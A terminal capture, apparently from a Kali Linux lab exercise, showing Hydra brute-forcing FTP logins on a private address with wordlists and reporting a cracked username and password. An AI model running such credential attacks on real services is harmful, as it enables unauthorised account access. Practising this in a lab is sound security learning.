 ┌──(kiran㉿kali)-[~]
└─$ hydra -L /home/kiran/Desktop/PasswordHacking/user1 -P /home/kiran/Desktop/PasswordHacking/pass1 ftp://10.233.43.233
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-01-17 06:22:19
[DATA] max 16 tasks per 1 server, overall 16 tasks, 80 login tries (l:8/p:10), ~5 tries per task
[DATA] attacking ftp://10.233.43.233:21/
[21][ftp] host: 10.233.43.233   login: kiran   password: kiran@kk
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-01-17 06:22:40